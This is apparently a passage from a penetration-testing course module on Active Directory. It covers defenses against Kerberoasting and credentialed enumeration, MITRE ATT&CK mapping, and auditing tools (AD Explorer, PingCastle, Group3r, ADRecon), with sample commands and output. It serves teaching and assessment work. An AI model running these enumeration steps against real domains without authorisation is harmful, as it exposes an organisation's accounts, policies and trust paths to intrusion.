| Credentialed Enumeration | TA0006 | There is no real defense you can put in place to stop this method of attack. Once an attacker has valid credentials, they effectively can perform any action that the user is allowed to do. A vigilant defender can detect and put a stop to this, however. Monitoring for unusual activity such as issuing commands from the CLI when a user should not have a need to utilize it. Multiple RDP requests sent from host to host within the network or movement of files from various hosts can all help tip a defender off. If an attacker manages to acquire administrative privileges, this can become much more difficult, but there are network heuristics tools that can be put in place to analyze the network constantly for anomalous activity. Network segmentation can help a lot here. |
| LOTL | N/A | It can be hard to spot an attacker while they are utilizing the resources built-in to host operating systems. This is where having a baseline of network traffic and user behavior comes in handy. If your defenders understand what the day-to-day regular network activity looks like, you have a chance to spot the abnormal. Watching for command shells and utilizing a properly configured Applocker policy can help prevent the use of applications and tools users should not have access to or need. |
| Kerberoasting | T1558/003 | Kerberoasting as an attack technique is widely documented, and there are plenty of ways to spot it and defend against it. The number one way to protect against Kerberoasting is to utilize a stronger encryption scheme than RC4 for Kerberos authentication mechanisms. Enforcing strong password policies can help prevent Kerberoasting attacks from being successful. Utilizing Group Managed service accounts is probably the best defense as this makes Kerberoasting no longer possible. Periodically auditing your users' account permissions for excessive group membership can be an effective way to spot issues. |
MITRE ATT&CK Breakdown
https://academy.hackthebox.com/storage/modules/143/mitre.gif
I wanted to take a second to show everyone how it appears when exploring the ATT&CK framework. We will use the example above of Kerberoasting to look at it through the lens of the framework. Kerberoasting is a part of the larger Tactic tag TA0006 Credential Access (Green square in the image above). Tactics encompass the overall goal of the actor and will contain various techniques which map to that goal. Within this scope, you will see all manner of credential-stealing techniques. We can scroll down and look for Steal or Forge Kerberos Tickets, which is Technique Tag T1558 (blue square in the image above). This technique contains four sub-techniques (indicated by the .00# beside the technique name) Golden Ticket, Silver Ticket, Kerberoasting, and AS-REP Roasting. Since we care about Kerberoasting, we would select the sub-technique T1558.003 (orange box in the image above), and it will take us to a new page. Here, we can see a general explanation of the technique, the information referencing the ATT&CK platform classification on the top right, examples of its use in the real world, ways to mitigate and detect the tactic, and finally, references for more information at the bottom of the page.
So our technique would be classified under TA0006/T1558.003. This is how the Tactic/Technique tree would be read. There are many different ways to navigate the framework. We just wanted to provide some clarification on what we were looking for and how we were defining tactics versus techniques when talking about MITRE ATT&CK in this module. This framework is great to explore if you are curious about a Tactic or Technique and want more information about it.
These are not an exhaustive list of defensive measures, but they are a strong start. As attackers, if we understand the potential defensive measures we can face during our assessments, we can plan for alternate means of exploitation and movement. We won't win every battle; some defenders may have their environments locked down tight and see every move you make, but others may have missed one of these recommendations. It is important to explore them all, and help provide the defensive team with the best results possible. Also, understanding how the attacks and defenses work will make us improve cybersecurity practitioners overall.
Additional AD Auditing Techniques
Along with discussing the hardening of an AD domain, we wanted to discuss AD auditing. We want to provide our customers with as much information as possible to help solve the potential issues we find. Doing so will give them more data to prove they have a problem and help acquire backing and funding to tackle those fixes. The tools in this section can be utilized to provide different visualizations and data output for this purpose.
Creating an AD Snapshot with Active Directory Explorer
AD Explorer is part of the Sysinternal Suite and is described as:
"An advanced Active Directory (AD) viewer and editor. You can use AD Explorer to navigate an AD database easily, define favorite locations, view object properties, and attributes without opening dialog boxes, edit permissions, view an object's schema, and execute sophisticated searches that you can save and re-execute."
AD Explorer can also be used to save snapshots of an AD database for offline viewing and comparison. We can take a snapshot of AD at a point in time and explore it later, during the reporting phase, as you would explore any other database. It can also be used to perform a before and after comparison of AD to uncover changes in objects, attributes, and security permissions.
When we first load the tool, we are prompted for login credentials or to load a previous snapshot. We can log in with any valid domain user.
Logging in with AD Explorer

Once logged in, we can freely browse AD and view information about all objects.
Browsing AD with AD Explorer

To take a snapshot of AD, go to File --> Create Snapshot and enter a name for the snapshot. Once it is complete, we can move it offline for further analysis.
Creating a Snapshot of AD with AD Explorer

PingCastle
PingCastle is a powerful tool that evaluates the security posture of an AD environment and provides us the results in several different maps and graphs. Thinking about security for a second, if you do not have an active inventory of the hosts in your enterprise, PingCastle can be a great resource to help you gather one in a nice user-readable map of the domain. PingCastle is different from tools such as PowerView and BloodHound because, aside from providing us with enumeration data that can inform our attacks, it also provides a detailed report of the target domain's security level using a methodology based on a risk assessment/maturity framework. The scoring shown in the report is based on the Capability Maturity Model Integration (CMMI). For a quick look at the help context provided, you can issue the --help switch in cmd-prompt.
[!NOTE]
If you are having issues with starting the tool, please change the date of the system to a date before 31st of July 2023 using the Control Panel (Set the time and date).
Viewing the PingCastle Help Menu
C:\htb> PingCastle.exe --help
switch:
--help : display this message
--interactive : force the interactive mode
--log : generate a log file
--log-console : add log to the console
--log-samba <option>: enable samba login (example: 10)
Common options when connecting to the AD
--server <server> : use this server (default: current domain controller)
the special value * or *.forest do the healthcheck for all domains
--port <port> : the port to use for ADWS or LDAP (default: 9389 or 389)
--user <user> : use this user (default: integrated authentication)
--password <pass> : use this password (default: asked on a secure prompt)
--protocol <proto> : selection the protocol to use among LDAP or ADWS (fastest)
: ADWSThenLDAP (default), ADWSOnly, LDAPOnly, LDAPThenADWS
<SNIP> Running PingCastle
To run PingCastle, we can call the executable by typing PingCastle.exe into our CMD or PowerShell window or by clicking on the executable, and it will drop us into interactive mode, presenting us with a menu of options inside the Terminal User Interface (TUI).
PingCastle Interactive TUI
|:. PingCastle (Version 2.10.1.0 1/19/2022 8:12:02 AM)
| #:. Get Active Directory Security at 80% in 20% of the time
# @@ > End of support: 7/31/2023
| @@@:
: .# Vincent LE TOUX (contact@pingcastle.com)
.: twitter: @mysmartlogon https://www.pingcastle.com
What do you want to do?
=======================
Using interactive mode.
Do not forget that there are other command line switches like --help that you can use
1-healthcheck-Score the risk of a domain
2-conso -Aggregate multiple reports into a single one
3-carto -Build a map of all interconnected domains
4-scanner -Perform specific security checks on workstations
5-export -Export users or computers
6-advanced -Open the advanced menu
0-Exit
==============================
This is the main functionnality of PingCastle. In a matter of minutes, it produces a report which will give you an overview of your Active Directory security. This report can be generated on other domains by using the existing trust links.The default option is the healthcheck run, which will establish a baseline overview of the domain, and provide us with pertinent information dealing with misconfigurations and vulnerabilities. Even better, PingCastle can report recent vulnerability susceptibility, our shares, trusts, the delegation of permissions, and much more about our user and computer states. Under the Scanner option, we can find most of these checks.
Scanner Options
|:. PingCastle (Version 2.10.1.0 1/19/2022 8:12:02 AM)
| #:. Get Active Directory Security at 80% in 20% of the time
# @@ > End of support: 7/31/2023
| @@@:
: .# Vincent LE TOUX (contact@pingcastle.com)
.: twitter: @mysmartlogon https://www.pingcastle.com
Select a scanner
================
What scanner whould you like to run ?
WARNING: Checking a lot of workstations may raise security alerts.
1-aclcheck 9-oxidbindings
2-antivirus a-remote
3-computerversion b-share
4-foreignusers c-smb
5-laps_bitlocker d-smb3querynetwork
6-localadmin e-spooler
7-nullsession f-startup
8-nullsession-trust g-zerologon
0-Exit
==============================
Check authorization related to users or groups. Default to everyone, authenticated users and domain usersNow that we understand how it works and how to start scans, let's view the report.
Viewing The Report
Throughout the report, there are sections such as domain, user, group, and trust information and a specific table calling out "anomalies" or issues that may require immediate attention. We will also be presented with the domain's overall risk score.
https://academy.hackthebox.com/storage/modules/143/report-example.png
Aside from being helpful in performing very thorough domain enumeration when combined with other tools, PingCastle can be helpful to give clients a quick analysis of their domain security posture, or can be used by internal teams to self-assess and find areas of concern or opportunities for further hardening. Take some time to explore the reports and maps PingCastle can generate on the Inlanefreight domain.
Group Policy
With group policy being a large portion of how AD user and computer management is done, it's only logical that we would want to audit their settings and highlight any potential holes. Group3r is an excellent tool for this.
Group3r
Group3r is a tool purpose-built to find vulnerabilities in Active Directory associated Group Policy. Group3r must be run from a domain-joined host with a domain user (it does not need to be an administrator), or in the context of a domain user (i.e., using runas /netonly).
Group3r Basic Usage
C:\htb> group3r.exe -f <filepath-name.log> When running Group3r, we must specify the -s or the -f flag. These will specify whether to send results to stdout (-s), or to the file we want to send the results to (-f). For more options and usage information, utilize the -h flag, or check out the usage info at the link above.
Below is an example of starting Group3r.
Reading Output
When reading the output from Group3r, each indentation is a different level, so no indent will be the GPO, one indent will be policy settings, and another will be findings in those settings. Below we will take a look at the output shown from a finding.
Group3r Finding

In the image above, you will see an example of a finding from Group3r. It will present it as a linked box to the policy setting, define the interesting portion and give us a reason for the finding. It is worth the effort to run Group3r if you have the opportunity. It will often find interesting paths or objects that other tools will overlook.
ADRecon
Finally, there are several other tools out there that are useful for gathering a large amount of data from AD at once. In an assessment where stealth is not required, it is also worth running a tool like ADRecon and analyzing the results, just in case all of our enumeration missed something minor that may be useful to us or worth pointing out to our client.
Running ADRecon
PS C:\htb> .\ADRecon.ps1
[*] ADRecon v1.1 by Prashant Mahajan (@prashant3535)
[*] Running on INLANEFREIGHT.LOCAL\MS01 - Member Server
[*] Commencing - 03/28/2022 09:24:58
[-] Domain
[-] Forest
[-] Trusts
[-] Sites
[-] Subnets
[-] SchemaHistory - May take some time
[-] Default Password Policy
[-] Fine Grained Password Policy - May need a Privileged Account
[-] Domain Controllers
[-] Users and SPNs - May take some time
[-] PasswordAttributes - Experimental
[-] Groups and Membership Changes - May take some time
[-] Group Memberships - May take some time
[-] OrganizationalUnits (OUs)
[-] GPOs
[-] gPLinks - Scope of Management (SOM)
[-] DNS Zones and Records
[-] Printers
[-] Computers and SPNs - May take some time
[-] LAPS - Needs Privileged Account
[-] BitLocker Recovery Keys - Needs Privileged Account
[-] GPOReport - May take some time
[*] Total Execution Time (mins): 11.05
[*] Output Directory: C:\Tools\ADRecon-Report-20220328092458Once done, ADRecon will drop a report for us in a new folder under the directory we executed from. We can see an example of the results in the terminal below. You will get a report in HTML format and a folder with CSV results. When generating the report, it should be noted that the program Excel needs to be installed, or the script will not automatically generate the report in that manner; it will just leave you with the .csv files. If you want output for Group Policy, you need to ensure the host you run from has the GroupPolicy PowerShell module installed. We can go back later and generate the Excel report from another host using the -GenExcel switch and feeding in the report folder.
Reporting
PS C:\htb> ls
Directory: C:\Tools\ADRecon-Report-20220328092458
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/28/2022 12:42 PM CSV-Files
-a---- 3/28/2022 12:42 PM 2758736 GPO-Report.html
-a---- 3/28/2022 12:42 PM 392780 GPO-Report.xmlWe have covered so many tools and tactics within this module, but we felt it was prudent to show and explain a few other ways to audit a target domain. Keep in mind that your actions should serve a purpose, and our end goal is to make the customer's security posture better. So with that in mind, acquiring more evidence of issues will only serve to:
Make our reporting more convincing and provide the customer with the tools they need to fix & actively secure their domain.
